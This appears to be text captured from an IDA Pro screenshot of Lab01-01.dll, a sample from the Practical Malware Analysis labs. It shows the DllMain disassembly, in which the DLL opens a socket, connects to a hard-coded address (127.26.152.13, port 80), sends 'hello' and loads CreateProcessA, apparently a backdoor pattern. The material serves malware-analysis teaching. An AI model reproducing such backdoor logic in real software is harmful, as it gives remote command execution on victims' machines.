 IDA - Lab01-01.dll C:\Users\Brett\Desktop\Practical Malware Analysis Labs\BinaryCollection\Chapter_1L\Lab01-01.dll
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
Function name
DllMain(x,x,x)
__alloca_probe
_CRT_INIT(x,x,x)
DllEntryPoint
_initterm
Graph overview
IDA View-A Hex View-1 Structures Enums Imports
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9: ; "hello"
mov edi, offset buf
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
100.00% (174,921) (754,-124) 00001010 10001010: DllMain(x,x,x) (Synchronized with Hex View-1)